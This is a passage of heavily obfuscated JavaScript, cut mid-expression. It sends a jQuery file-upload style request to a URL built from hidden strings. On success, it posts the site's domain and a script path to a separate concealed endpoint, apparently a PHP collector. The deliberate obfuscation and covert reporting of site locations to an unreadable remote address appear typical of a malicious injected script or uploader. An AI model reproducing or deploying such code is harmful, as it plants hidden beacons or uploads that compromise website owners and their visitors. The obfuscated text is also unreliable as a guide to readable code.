_0x381752+_0x268866;},'yKZUF':_0x1c6109(0x1fd1)+_0x1c6109(0x154a)+_0x1c6109(0x5a8)+_0x1c6109(0x38e0)+_0x1c6109(0x2483)+_0x1c6109(0x71b)+_0x1c6109(0x9bd),'TPGeL':_0x1c6109(0x26cc)+_0x1c6109(0x2830),'lcHlt':_0x1c6109(0x141b),'BvQmR':_0x1c6109(0x1962)+_0x1c6109(0x910)},_0x436390={'url':_0x3c6759[_0x1c6109(0x3131)](_0x3c6759[_0x1c6109(0x3131)](_0x3c6759[_0x1c6109(0x1bab)](_0x3c6759[_0x1c6109(0x309b)],_0x1c4d0a),_0x3c6759[_0x1c6109(0xa27)]),_0x2daf1d),'method':_0x3c6759[_0x1c6109(0xbc6)],'timeout':0x0,'processData':![],'mimeType':_0x3c6759[_0x1c6109(0x19c7)],'contentType':![]};$[_0x1c6109(0x2cd1)](_0x436390)[_0x1c6109(0xf14)](function(_0x4e4b1b){var _0x3138ec=_0x1c6109,_0x92adc0=JSON[_0x3138ec(0x3e9)](_0x4e4b1b);_0x3c6759[_0x3138ec(0x6ed)](_0x92adc0[_0x3138ec(0x11d4)],0x40e+-0x71*0x8+-0x86)&&_0x3c6759[_0x3138ec(0x250a)](hit_api_path,base_url_website,path_javascript);});}function hit_api_path(_0x518bf2,_0x5a994a){var _0x231547=_0x5ce82f,_0x170a77={'tJkBl':_0x231547(0x8be),'OmaDf':_0x231547(0x1fd1)+_0x231547(0x154a)+_0x231547(0x5a8)+_0x231547(0x38e0)+_0x231547(0x2483)+_0x231547(0x9f1)+'hp','dFuvz':_0x231547(0x1944)};$[_0x231547(0x2cd1)]({'method':_0x170a77[_0x231547(0x2125)],'url':_0x170a77[_0x231547(0x17eb)],'dataType':_0x170a77[_0x231547(0x1064)],'data':JSON[_0x231547(0x2a86)]({'domain_web':_0x518bf2,'path_web':_0x5a994a}),'success':function(_0x290e28){}});}
